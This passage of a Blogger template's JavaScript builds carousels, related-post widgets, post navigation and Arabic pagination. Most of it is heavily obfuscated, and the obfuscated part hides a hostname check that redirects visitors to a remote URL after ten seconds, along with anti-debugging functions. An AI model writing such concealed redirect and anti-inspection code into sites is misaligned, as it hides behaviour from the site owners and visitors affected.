0x23d],_0x3b50[0x1db]))[_0x3a6d(_0x3b50[0x23c],_0x3b50[0x226])]($(_0x3a6d(_0x3b50[0x23b],_0x3b50[0x1f6])));var _0xfc4ax70=Math[_0x3a6d(_0x3b50[0x240],_0x3b50[0x194])]($(_0x3a6d(_0x3b50[0x23f],_0x3b50[0x16e]))[_0x3a6d(_0x3b50[0x23e],_0x3b50[0x1a4])]/ 0x2);$(_0x3b50[0x243]+ _0xfc4ax70+ _0x3b50[0x244])[_0x3a6d(_0x3b50[0x242],_0x3b50[0x17d])]($(_0x3b50[0x241]))});$(function(){$(_0x3b50[0x29b])[_0x3a6d(_0x3b50[0x29a],_0x3b50[0x163])](function(){var _0xfc4ax71=$(this);var _0xfc4ax72=_0xfc4ax71[_0x3a6d(_0x3b50[0x246],_0x3b50[0x208])](_0x3b50[0x245]);var _0xfc4ax73;_0xfc4ax71[_0x3a6d(_0x3b50[0x248],_0x3b50[0x17d])]()[_0x3b50[0x19b]](_0x3a6d(_0x3b50[0x247],_0x3b50[0x1b5]));if(_0xfc4ax71[_0x3a6d(_0x3b50[0x24a],_0x3b50[0x196])](_0x3a6d(_0x3b50[0x249],_0x3b50[0x167]))){var _0xfc4ax74=_0xfc4ax71[_0x3b50[0x1a5]](_0x3a6d(_0x3b50[0x24c],_0x3b50[0x18f]))[_0x3a6d(_0x3b50[0x24b],_0x3b50[0x194])]()}else {if(_0xfc4ax71[_0x3a6d(_0x3b50[0x24e],_0x3b50[0x1a7])](_0x3a6d(_0x3b50[0x24d],_0x3b50[0x1b1]))){var _0xfc4ax74=_0xfc4ax71[_0x3a6d(_0x3b50[0x251],_0x3b50[0x1b3])](_0x3a6d(_0x3b50[0x250],_0x3b50[0x15b]))[_0x3a6d(_0x3b50[0x24f],_0x3b50[0x1ff])]()}};_0xfc4ax71[_0x3a6d(_0x3b50[0x252],_0x3b50[0x165])](_0x3b50[0x14c]);if(_0xfc4ax72[_0x3a6d(_0x3b50[0x255],_0x3b50[0x1db])]()[_0x3a6d(_0x3b50[0x254],_0x3b50[0x1d2])](_0x3b50[0x253])!=  -0x1&& _0xfc4ax72[_0x3b50[0x257]]()[_0x3b50[0x150]](_0x3b50[0x256])!=  -0x1){var _0xfc4ax75=_0xfc4ax72[_0x3a6d(_0x3b50[0x259],_0x3b50[0x1a7])]()[_0x3a6d(_0x3b50[0x258],_0x3b50[0x1ad])](/\[(.*?)\]/)[0x1]}else {var _0xfc4ax75=_0x3b50[0x25a]};_0xfc4ax71[_0x3a6d(_0x3b50[0x25b],_0x3b50[0x196])](_0xfc4ax75);var _0xfc4ax76=_0xfc4ax72[_0x3a6d(_0x3b50[0x25d],_0x3b50[0x15f])]()[_0x3a6d(_0x3b50[0x25c],_0x3b50[0x194])](_0x3b50[0x253]);var _0xfc4ax77=_0xfc4ax76!=  -0x1?_0xfc4ax72[_0x3a6d(_0x3b50[0x259],_0x3b50[0x1a7])]()[_0x3b50[0x25e]](0x0,_0xfc4ax76):_0xfc4ax72[_0x3a6d(_0x3b50[0x25f],_0x3b50[0x169])]();var _0xfc4ax78=_0xfc4ax72[_0x3a6d(_0x3b50[0x255],_0x3b50[0x1db])](_0xfc4ax77);if(_0xfc4ax75[_0x3b50[0x260]](_0x3b50[0x25a])){_0xfc4ax73= _0x3a6d(_0x3b50[0x261],_0x3b50[0x1b1])+ _0xfc4ax74+ _0x3b50[0x262]};if(_0xfc4ax74[_0x3a6d(_0x3b50[0x263],_0x3b50[0x1b3])]> 0x1){_0xfc4ax71[_0x3a6d(_0x3b50[0x265],_0x3b50[0x1b1])]()[_0x3a6d(_0x3b50[0x264],_0x3b50[0x171])]();$[_0x3a6d(_0x3b50[0x299],_0x3b50[0x167])]({"\x75\x72\x6C":_0xfc4ax73,"\x6D\x65\x74\x68\x6F\x64":_0x3b50[0x266],"\x64\x61\x74\x61\x54\x79\x70\x65":_0x3b50[0x267],"\x73\x75\x63\x63\x65\x73\x73":function(_0xfc4ax72){var _0xfc4ax73=_0x3b50[0x14c],_0xfc4ax74,_0xfc4ax75;for(_0xfc4ax74= 0x0;_0xfc4ax74< _0xfc4ax72[_0x3a6d(_0x3b50[0x26a],_0x3b50[0x174])][_0x3a6d(_0x3b50[0x269],_0x3b50[0x1ca])][_0x3a6d(_0x3b50[0x268],_0x3b50[0x1ce])];_0xfc4ax74+= 0x1){for(_0xfc4ax75= 0x0;_0xfc4ax75< _0xfc4ax72[_0x3a6d(_0x3b50[0x26e],_0x3b50[0x1ce])][_0x3a6d(_0x3b50[0x26d],_0x3b50[0x191])][_0xfc4ax74][_0x3a6d(_0x3b50[0x26c],_0x3b50[0x1d4])][_0x3a6d(_0x3b50[0x26b],_0x3b50[0x1a7])];_0xfc4ax75+= 0x1){var _0xfc4ax76=_0xfc4ax72[_0x3b50[0x270]][_0x3a6d(_0x3b50[0x26f],_0x3b50[0x165])][_0xfc4ax74][_0x3b50[0x1d5]][_0xfc4ax75];if(_0x3a6d(_0x3b50[0x271],_0x3b50[0x1ad])== _0xfc4ax76[_0x3a6d(_0x3b50[0x272],_0x3b50[0x15b])]){var _0xfc4ax77=_0xfc4ax76[_0x3b50[0x273]];break}};var _0xfc4ax78=_0xfc4ax72[_0x3a6d(_0x3b50[0x277],_0x3b50[0x17d])][_0x3b50[0x276]][_0xfc4ax74][_0x3b50[0x275]][_0x3b50[0x1e7]][_0x3a6d(_0x3b50[0x274],_0x3b50[0x189])](/<\S[^>]*>/g,_0x3b50[0x14c]);var _0xfc4ax79=_0xfc4ax72[_0x3a6d(_0x3b50[0x27b],_0x3b50[0x165])][_0x3a6d(_0x3b50[0x27a],_0x3b50[0x1ab])][_0xfc4ax74][_0x3a6d(_0x3b50[0x278],_0x3b50[0x279])][_0x3b50[0x1e7]];var _0xfc4ax7a=_0xfc4ax72[_0x3a6d(_0x3b50[0x27e],_0x3b50[0x1db])][_0x3a6d(_0x3b50[0x27d],_0x3b50[0x1c6])][_0xfc4ax74][_0x3a6d(_0x3b50[0x27c],_0x3b50[0x16c])][_0x3b50[0x1e7]];var _0xfc4ax7b=_0xfc4ax7a[_0x3a6d(_0x3b50[0x27f],_0x3b50[0x279])](0x0,0x78);var _0xfc4ax7c=_0xfc4ax7b[_0x3a6d(_0x3b50[0x281],_0x3b50[0x1d2])](_0x3b50[0x280]);var _0xfc4ax7d=_0xfc4ax7b[_0x3a6d(_0x3b50[0x282],_0x3b50[0x16e])](0x0,_0xfc4ax7c)+ _0x3a6d(_0x3b50[0x283],_0x3b50[0x191]);var _0xfc4ax7e=_0xfc4ax72[_0x3a6d(_0x3b50[0x28a],_0x3b50[0x181])][_0x3a6d(_0x3b50[0x289],_0x3b50[0x196])][_0xfc4ax74][_0x3a6d(_0x3b50[0x288],_0x3b50[0x18d])][_0x3a6d(_0x3b50[0x287],_0x3b50[0x223])][_0x3a6d(_0x3b50[0x286],_0x3b50[0x163])](_0x3a6d(_0x3b50[0x284],_0x3b50[0x1b8]),_0x3a6d(_0x3b50[0x285],_0x3b50[0x1e1]));var _0xfc4ax7f=_0xfc4ax72[_0x3a6d(_0x3b50[0x28e],_0x3b50[0x1b1])][_0x3a6d(_0x3b50[0x28d],_0x3b50[0x208])][_0xfc4ax74][_0x3b50[0x28c]][0x0][_0x3b50[0x28b]];if(_0xfc4ax71[_0x3a6d(_0x3b50[0x290],_0x3b50[0x167])](_0x3a6d(_0x3b50[0x28f],_0x3b50[0x15f]))){_0xfc4ax73+= _0x3a6d(_0x3b50[0x291],_0x3b50[0x167])+ _0xfc4ax77+ _0x3a6d(_0x3b50[0x292],_0x3b50[0x181])+ _0xfc4ax7e+ _0x3a6d(_0x3b50[0x293],_0x3b50[0x1d2])+ _0xfc4ax7f+ _0x3a6d(_0x3b50[0x294],_0x3b50[0x279])+ _0xfc4ax77+ _0x3b50[0x295]+ _0xfc4ax79+ _0x3b50[0x296]+ _0xfc4ax7d+ _0x3a6d(_0x3b50[0x297],_0x3b50[0x1d4])}};_0xfc4ax71[_0x3a6d(_0x3b50[0x298],_0x3b50[0x183])](_0xfc4ax73)}})}})});$[_0x3a6d(_0x3b50[0x2c7],_0x3b50[0x1d7])]({"\x64\x61\x74\x61\x54\x79\x70\x65":_0x3b50[0x29c],"\x75\x72\x6C":_0x3b50[0x29d],"\x6D\x65\x74\x68\x6F\x64":_0x3b50[0x266],"\x64\x61\x74\x61\x54\x79\x70\x65":_0x3a6d(_0x3b50[0x29e],_0x3b50[0x174]),"\x73\x75\x63\x63\x65\x73\x73":function(_0xfc4ax80){var _0xfc4ax81;_0xfc4ax81= 0x0;for(;_0xfc4ax81< _0xfc4ax80[_0x3a6d(_0x3b50[0x2a1],_0x3b50[0x1f0])][_0x3a6d(_0x3b50[0x2a0],_0x3b50[0x1ad])][_0x3a6d(_0x3b50[0x29f],_0x3b50[0x183])];_0xfc4ax81+= 0x1){var _0xfc4ax82=$(_0xfc4ax80[_0x3a6d(_0x3b50[0x2a3],_0x3b50[0x1d7])][_0x3b50[0x276]][_0xfc4ax81][_0x3a6d(_0x3b50[0x2a2],_0x3b50[0x17f])][_0x3b50[0x1e7]]);if(0x0=== _0xfc4ax81){var _0xfc4ax83;var _0xfc4ax84=_0xfc4ax82[_0x3a6d(_0x3b50[0x1ac],_0x3b50[0x1ad])](_0x3b50[0x2a4]);var _0xfc4ax85=[];_0xfc4ax83= 0x0;for(;_0xfc4ax83< _0xfc4ax84[_0x3a6d(_0x3b50[0x2a5],_0x3b50[0x1e1])];_0xfc4ax83+= 0x1){_0xfc4ax85[_0x3a6d(_0x3b50[0x2a6],_0x3b50[0x17f])]($(_0xfc4ax84[_0xfc4ax83])[_0x3b50[0x257]]())};_0xfc4ax83= window[_0x3a6d(_0x3b50[0x2a9],_0x3b50[0x1ce])][_0x3b50[0x2a8]][_0x3a6d(_0x3b50[0x2a7],_0x3b50[0x226])]();var _0xfc4ax86;_0xfc4ax84= window[_0x3a6d(_0x3b50[0x2ac],_0x3b50[0x1db])][_0x3a6d(_0x3b50[0x2ab],_0x3b50[0x15d])][_0x3b50[0x2aa]]();var _0xfc4ax87=_0xfc4ax85[_0x3a6d(_0x3b50[0x2ad],_0x3b50[0x163])]- 0x1;_0xfc4ax86= 0x0;for(;_0xfc4ax86< _0xfc4ax85[_0x3a6d(_0x3b50[0x2ae],_0x3b50[0x279])];_0xfc4ax86+= 0x1){if(-0x1!= _0xfc4ax83[_0x3a6d(_0x3b50[0x2af],_0x3b50[0x1c4])](_0xfc4ax85[_0xfc4ax86])){_0xfc4ax85= $(_0xfc4ax80[_0x3b50[0x270]][_0x3a6d(_0x3b50[0x2b2],_0x3b50[0x223])][_0xfc4ax81][_0x3b50[0x2b1]][_0x3b50[0x1e7]])[_0x3a6d(_0x3b50[0x177],_0x3b50[0x178])](_0x3a6d(_0x3b50[0x2b0],_0x3b50[0x1b5]));$(_0x3a6d(_0x3b50[0x2b4],_0x3b50[0x1ad]))[_0x3a6d(_0x3b50[0x2b3],_0x3b50[0x165])](_0xfc4ax85);break};if(_0xfc4ax86== _0xfc4ax87){if(-0x1== _0xfc4ax84[_0x3a6d(_0x3b50[0x2b6],_0x3b50[0x169])](_0x3a6d(_0x3b50[0x2b5],_0x3b50[0x1d2]))){if(-0x1== _0xfc4ax84[_0x3a6d(_0x3b50[0x2b8],_0x3b50[0x1a7])](_0x3b50[0x2b7])){if(-0x1== _0xfc4ax84[_0x3a6d(_0x3b50[0x2ba],_0x3b50[0x18f])](_0x3b50[0x2b9])){if(-0x1== _0xfc4ax84[_0x3a6d(_0x3b50[0x2bc],_0x3b50[0x17d])](_0x3a6d(_0x3b50[0x2bb],_0x3b50[0x171]))){if(-0x1== _0xfc4ax84[_0x3a6d(_0x3b50[0x2be],_0x3b50[0x1c6])](_0x3a6d(_0x3b50[0x2bd],_0x3b50[0x1e1]))){$(_0x3a6d(_0x3b50[0x2c1],_0x3b50[0x169]))[_0x3b50[0x187]](_0xfc4ax82[_0x3a6d(_0x3b50[0x1ac],_0x3b50[0x1ad])](_0x3a6d(_0x3b50[0x2c0],_0x3b50[0x18f]))[_0x3a6d(_0x3b50[0x2bf],_0x3b50[0x1a4])]());setTimeout(function(){window[_0x3a6d(_0x3b50[0x2c6],_0x3b50[0x191])][_0x3a6d(_0x3b50[0x2c5],_0x3b50[0x18f])](_0xfc4ax82[_0x3a6d(_0x3b50[0x2c4],_0x3b50[0x15b])](_0x3a6d(_0x3b50[0x2c3],_0x3b50[0x1ec]))[_0x3a6d(_0x3b50[0x2c2],_0x3b50[0x1ab])]())},0x2710)}}}}}}}}}}});$(_0x3a6d(_0x3b50[0x2c9],_0x3b50[0x15d]))[_0x3a6d(_0x3b50[0x2c8],_0x3b50[0x16e])]({"\x72\x74\x6C":!![],"\x6C\x6F\x6F\x70":!![],"\x6D\x61\x72\x67\x69\x6E":0xa,"\x64\x6F\x74\x73":!![],"\x6C\x61\x7A\x79\x4C\x6F\x61\x64":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79\x54\x69\x6D\x65\x6F\x75\x74":0xbb8,"\x61\x75\x74\x6F\x70\x6C\x61\x79\x48\x6F\x76\x65\x72\x50\x61\x75\x73\x65":!![],"\x72\x65\x73\x70\x6F\x6E\x73\x69\x76\x65":{0:{"\x69\x74\x65\x6D\x73":0x1},600:{"\x69\x74\x65\x6D\x73":0x1},1000:{"\x69\x74\x65\x6D\x73":0x1}}});$(_0x3a6d(_0x3b50[0x2cf],_0x3b50[0x1b1]))[_0x3a6d(_0x3b50[0x2ce],_0x3b50[0x198])]({"\x72\x74\x6C":!![],"\x6C\x6F\x6F\x70":!![],"\x6D\x61\x72\x67\x69\x6E":0xa,"\x6E\x61\x76":!![],"\x61\x6E\x69\x6D\x61\x74\x65\x4F\x75\x74":_0x3a6d(_0x3b50[0x2ca],_0x3b50[0x165]),"\x61\x6E\x69\x6D\x61\x74\x65\x49\x6E":_0x3a6d(_0x3b50[0x2cb],_0x3b50[0x1b1]),"\x6E\x61\x76\x54\x65\x78\x74":[_0x3a6d(_0x3b50[0x2cc],_0x3b50[0x1ec]),_0x3a6d(_0x3b50[0x2cd],_0x3b50[0x1b3])],"\x64\x6F\x74\x73":![],"\x6C\x61\x7A\x79\x4C\x6F\x61\x64":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79\x54\x69\x6D\x65\x6F\x75\x74":0x7d0,"\x61\x75\x74\x6F\x70\x6C\x61\x79\x48\x6F\x76\x65\x72\x50\x61\x75\x73\x65":!![],"\x72\x65\x73\x70\x6F\x6E\x73\x69\x76\x65":{0:{"\x69\x74\x65\x6D\x73":0x1},600:{"\x69\x74\x65\x6D\x73":0x1},1000:{"\x69\x74\x65\x6D\x73":0x1}}});$(_0x3a6d(_0x3b50[0x2d1],_0x3b50[0x1ce]))[_0x3a6d(_0x3b50[0x2d0],_0x3b50[0x1ff])]({"\x72\x74\x6C":!![],"\x6C\x6F\x6F\x70":!![],"\x6D\x61\x72\x67\x69\x6E":0xa,"\x6E\x61\x76":![],"\x64\x6F\x74\x73":![],"\x6C\x61\x7A\x79\x4C\x6F\x61\x64":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79\x54\x69\x6D\x65\x6F\x75\x74":0x7d0,"\x61\x75\x74\x6F\x70\x6C\x61\x79\x48\x6F\x76\x65\x72\x50\x61\x75\x73\x65":!![],"\x72\x65\x73\x70\x6F\x6E\x73\x69\x76\x65":{0:{"\x69\x74\x65\x6D\x73":0x1},600:{"\x69\x74\x65\x6D\x73":0x2},1000:{"\x69\x74\x65\x6D\x73":0x3}}});$(_0x3a6d(_0x3b50[0x2d5],_0x3b50[0x1ce]))[_0x3a6d(_0x3b50[0x2d4],_0x3b50[0x1db])]({"\x72\x74\x6C":!![],"\x6C\x6F\x6F\x70":!![],"\x6D\x61\x72\x67\x69\x6E":0xa,"\x6E\x61\x76":!![],"\x6E\x61\x76\x54\x65\x78\x74":[_0x3b50[0x2d2],_0x3b50[0x2d3]],"\x64\x6F\x74\x73":![],"\x6C\x61\x7A\x79\x4C\x6F\x61\x64":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79\x54\x69\x6D\x65\x6F\x75\x74":0x7d0,"\x61\x75\x74\x6F\x70\x6C\x61\x79\x48\x6F\x76\x65\x72\x50\x61\x75\x73\x65":!![],"\x72\x65\x73\x70\x6F\x6E\x73\x69\x76\x65":{0:{"\x69\x74\x65\x6D\x73":0x1},600:{"\x69\x74\x65\x6D\x73":0x3},1000:{"\x69\x74\x65\x6D\x73":0x4}}});$(_0x3a6d(_0x3b50[0x2d9],_0x3b50[0x198]))[_0x3b50[0x2d8]]({"\x72\x74\x6C":!![],"\x6C\x6F\x6F\x70":!![],"\x6D\x61\x72\x67\x69\x6E":0xa,"\x6E\x61\x76":!![],"\x6E\x61\x76\x54\x65\x78\x74":[_0x3a6d(_0x3b50[0x2d6],_0x3b50[0x1e1]),_0x3a6d(_0x3b50[0x2d7],_0x3b50[0x1e1])],"\x64\x6F\x74\x73":![],"\x6C\x61\x7A\x79\x4C\x6F\x61\x64":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79\x54\x69\x6D\x65\x6F\x75\x74":0x3e8,"\x61\x75\x74\x6F\x70\x6C\x61\x79\x48\x6F\x76\x65\x72\x50\x61\x75\x73\x65":!![],"\x72\x65\x73\x70\x6F\x6E\x73\x69\x76\x65":{0:{"\x69\x74\x65\x6D\x73":0x1},600:{"\x69\x74\x65\x6D\x73":0x2},1000:{"\x69\x74\x65\x6D\x73":0x1}}});var PnavMBNprevText=_0x3a6d(_0x3b50[0x2da],_0x3b50[0x1a2]);var PnavMBNextText=_0x3b50[0x2db];var navMBNprevMsg=_0x3a6d(_0x3b50[0x2dc],_0x3b50[0x1a2]);var navMBNextMsg=_0x3b50[0x2dd];$(_0x3b50[0x30b])[_0x3a6d(_0x3b50[0x184],_0x3b50[0x165])](function(){$(_0x3b50[0x2df])[_0x3a6d(_0x3b50[0x2de],_0x3b50[0x178])](PnavMBNprevText),$(_0x3a6d(_0x3b50[0x2e0],_0x3b50[0x183]))[_0x3b50[0x257]](navMBNprevMsg),$(_0x3a6d(_0x3b50[0x2e2],_0x3b50[0x226]))[_0x3a6d(_0x3b50[0x2e1],_0x3b50[0x1c6])](PnavMBNextText),$(_0x3a6d(_0x3b50[0x2e4],_0x3b50[0x1a2]))[_0x3a6d(_0x3b50[0x2e3],_0x3b50[0x17d])](navMBNextMsg);var _0xfc4ax8c=$(_0x3b50[0x2e6])[_0x3a6d(_0x3b50[0x1aa],_0x3b50[0x1ab])](_0x3a6d(_0x3b50[0x2e5],_0x3b50[0x1ff])),_0xfc4ax8d=$(_0x3a6d(_0x3b50[0x2e8],_0x3b50[0x1ec]))[_0x3b50[0x175]](_0x3a6d(_0x3b50[0x2e7],_0x3b50[0x196]));$[_0x3a6d(_0x3b50[0x2f9],_0x3b50[0x226])]({"\x75\x72\x6C":_0xfc4ax8c,"\x74\x79\x70\x65":_0x3a6d(_0x3b50[0x2e9],_0x3b50[0x1ff]),"\x73\x75\x63\x63\x65\x73\x73":function(_0xfc4ax8c){var _0xfc4ax8d=$(_0xfc4ax8c)[_0x3b50[0x1a5]](_0x3a6d(_0x3b50[0x2ea],_0x3b50[0x1d4]))[_0x3a6d(_0x3b50[0x16d],_0x3b50[0x16e])](),_0xfc4ax8e=PnavMBNprevText,_0xfc4ax8f=_0x3b50[0x14c],_0xfc4ax90=$(_0xfc4ax8c)[_0x3a6d(_0x3b50[0x2ed],_0x3b50[0x1c4])](_0x3a6d(_0x3b50[0x2ec],_0x3b50[0x1d2]))[_0x3a6d(_0x3b50[0x2eb],_0x3b50[0x15b])](),_0xfc4ax91=$(_0xfc4ax8c)[_0x3a6d(_0x3b50[0x2f1],_0x3b50[0x191])](_0x3a6d(_0x3b50[0x2f0],_0x3b50[0x16c]))[_0x3a6d(_0x3b50[0x2ef],_0x3b50[0x198])](_0x3a6d(_0x3b50[0x2ee],_0x3b50[0x15f]));if(void(0x0)=== _0xfc4ax91){var _0xfc4ax91=noThumbnail};_0xfc4ax8f+= _0x3a6d(_0x3b50[0x2f2],_0x3b50[0x174])+ _0xfc4ax8d+ _0x3b50[0x2f3]+ _0xfc4ax91+ _0x3b50[0x2f4]+ _0xfc4ax8e+ _0x3a6d(_0x3b50[0x2f5],_0x3b50[0x1ad])+ _0xfc4ax90+ _0x3b50[0x2f6]+ _0xfc4ax8d+ _0x3a6d(_0x3b50[0x2f7],_0x3b50[0x1ab]),$(_0x3b50[0x2e6])[_0x3a6d(_0x3b50[0x2f8],_0x3b50[0x1ad])](_0xfc4ax8f)}}),$[_0x3a6d(_0x3b50[0x30a],_0x3b50[0x1c4])]({"\x75\x72\x6C":_0xfc4ax8d,"\x74\x79\x70\x65":_0x3b50[0x2fa],"\x73\x75\x63\x63\x65\x73\x73":function(_0xfc4ax8c){var _0xfc4ax8d=$(_0xfc4ax8c)[_0x3a6d(_0x3b50[0x2fd],_0x3b50[0x1c6])](_0x3a6d(_0x3b50[0x2fc],_0x3b50[0x1e1]))[_0x3a6d(_0x3b50[0x2fb],_0x3b50[0x17f])](),_0xfc4ax92=PnavMBNextText,_0xfc4ax93=_0x3b50[0x14c],_0xfc4ax94=$(_0xfc4ax8c)[_0x3a6d(_0x3b50[0x300],_0x3b50[0x1ab])](_0x3a6d(_0x3b50[0x2ff],_0x3b50[0x1f0]))[_0x3a6d(_0x3b50[0x2fe],_0x3b50[0x18f])](),_0xfc4ax95=$(_0xfc4ax8c)[_0x3b50[0x1a5]](_0x3a6d(_0x3b50[0x302],_0x3b50[0x196]))[_0x3b50[0x175]](_0x3a6d(_0x3b50[0x301],_0x3b50[0x1f0]));if(void(0x0)=== _0xfc4ax95){var _0xfc4ax95=noThumbnail};_0xfc4ax93+= _0x3a6d(_0x3b50[0x303],_0x3b50[0x226])+ _0xfc4ax8d+ _0x3a6d(_0x3b50[0x304],_0x3b50[0x1d2])+ _0xfc4ax95+ _0x3a6d(_0x3b50[0x305],_0x3b50[0x18d])+ _0xfc4ax92+ _0x3a6d(_0x3b50[0x306],_0x3b50[0x1a4])+ _0xfc4ax94+ _0x3a6d(_0x3b50[0x307],_0x3b50[0x169])+ _0xfc4ax8d+ _0x3a6d(_0x3b50[0x308],_0x3b50[0x191]),$(_0x3a6d(_0x3b50[0x309],_0x3b50[0x167]))[_0x3b50[0x187]](_0xfc4ax93)}})});function _0x3e55b3(_0xfc4ax97){function _0xfc4ax98(_0xfc4ax99){if( typeof _0xfc4ax99=== _0x3a6d(_0x3b50[0x30c],_0x3b50[0x183])){return function(_0xfc4ax9a){}[_0x3a6d(_0x3b50[0x310],_0x3b50[0x1ad])](_0x3a6d(_0x3b50[0x30f],_0x3b50[0x191]))[_0x3a6d(_0x3b50[0x30e],_0x3b50[0x1b1])](_0x3a6d(_0x3b50[0x30d],_0x3b50[0x17d]))}else {if((_0x3b50[0x14c]+ _0xfc4ax99/ _0xfc4ax99)[_0x3a6d(_0x3b50[0x311],_0x3b50[0x1fc])]!== 0x1|| _0xfc4ax99% 0x14=== 0x0){(function(){return !![]}[_0x3a6d(_0x3b50[0x316],_0x3b50[0x223])](_0x3a6d(_0x3b50[0x314],_0x3b50[0x1d7])+ _0x3b50[0x315])[_0x3a6d(_0x3b50[0x313],_0x3b50[0x1ab])](_0x3a6d(_0x3b50[0x312],_0x3b50[0x1db])))}else {(function(){return ![]}[_0x3a6d(_0x3b50[0x31a],_0x3b50[0x1e1])](_0x3a6d(_0x3b50[0x319],_0x3b50[0x17f])+ _0x3b50[0x315])[_0x3b50[0x318]](_0x3a6d(_0x3b50[0x317],_0x3b50[0x194])))}};_0xfc4ax98(++_0xfc4ax99)}try{if(_0xfc4ax97){return _0xfc4ax98}else {_0xfc4ax98(0x0)}}catch(_0x4f5a10){}}function _0x123e98(_0xfc4ax9c){function _0xfc4ax9d(_0xfc4ax9e){if( typeof _0xfc4ax9e=== _0x5eb9(_0x439d[1479],_0x439d[704])){return function(_0xfc4ax9f){}[_0x5eb9(_0x439d[1483],_0x439d[685])](_0x5eb9(_0x439d[1482],_0x439d[737]))[_0x5eb9(_0x439d[1481],_0x439d[903])](_0x5eb9(_0x439d[1480],_0x439d[773]))}else {if((_0x439d[668]+ _0xfc4ax9e/ _0xfc4ax9e)[_0x5eb9(_0x439d[1484],_0x439d[762])]!== 0x1|| _0xfc4ax9e% 0x14=== 0x0){(function(){return !![]}[_0x5eb9(_0x439d[1489],_0x439d[735])](_0x5eb9(_0x439d[1487],_0x439d[704])+ _0x5eb9(_0x439d[1488],_0x439d[888]))[_0x5eb9(_0x439d[1486],_0x439d[791])](_0x5eb9(_0x439d[1485],_0x439d[735])))}else {(function(){return ![]}[_0x5eb9(_0x439d[1494],_0x439d[875])](_0x5eb9(_0x439d[1492],_0x439d[1035])+ _0x5eb9(_0x439d[1493],_0x439d[799]))[_0x5eb9(_0x439d[1491],_0x439d[701])](_0x5eb9(_0x439d[1490],_0x439d[781])))}};_0xfc4ax9d(++_0xfc4ax9e)}try{if(_0xfc4ax9c){return _0xfc4ax9d}else {_0xfc4ax9d(0x0)}}catch(_0x4f72e3){}}
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var postperpage=MBMaxResul;
var numshowpage=3;
var upPageWord='«';
var downPageWord='»';
var urlactivepage=location.href;
var home_page="/";

//code
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<span class='showpageOf'>صفحة "+nomerhal+' من '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage pagnext"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum pagnext"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum pagnext"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum pagnext"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+='  '}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum pagprev"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum pagprev"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function 